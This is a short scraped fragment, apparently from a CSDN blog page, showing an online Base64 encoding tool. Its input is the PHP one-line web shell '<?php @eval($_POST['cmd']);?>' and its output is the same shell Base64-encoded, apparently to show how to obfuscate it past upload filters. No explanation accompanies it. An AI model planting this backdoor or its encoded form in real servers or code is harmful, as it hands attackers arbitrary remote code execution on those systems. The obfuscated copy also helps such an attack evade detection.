 请输入要进行 Base64 编码或解码的字符
<?php @eval($_POST['cmd']);?>
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=
CSDN @重庆森林不在重庆